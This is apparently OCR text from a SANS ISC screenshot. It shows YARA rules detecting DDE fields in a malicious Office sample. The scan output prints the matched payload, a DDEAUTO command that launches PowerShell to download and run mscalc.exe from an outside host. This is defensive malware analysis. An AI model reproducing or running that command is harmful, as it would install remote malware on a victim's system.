 @SANS_ISC
@SANS_ISC C:\Demo>yara32 dde.yara de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4.vir
dde.yara(7): warning in rule "Office_DDEAUTO_field": $a contains .* or .+, consider using .{,N} or .{1,N} with
a reasonable value for N
dde.yara(14): warning in rule "Office_DDE_field": $a contains .* or .+, consider using .{,N} or .{1,N} with a r
easonable value for N
Office_OLE_DDEAUTO de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4.vir
@SANS_ISC C:\Demo>yara32 -s dde.yara de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4.vir
dde.yara(7): warning in rule "Office_DDEAUTO_field": $a contains .* or .+, consider using .{,N} or .{1,N} with
a reasonable value for N
dde.yara(14): warning in rule "Office_DDE_field": $a contains .* or .+, consider using .{,N} or .{1,N} with a r
easonable value for N
Office_OLE_DDEAUTO de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4.vir
0xa2b:$a: \x13 ddeauto "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\sys
tem32\\\\cmd.exe" "/c powershell.exe (new-object system.net.webclient).downloadfile(' http://fullhash.cloud/tmp
l_c/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'"  \* mergeformat
@SANS_ISC C:\Demo>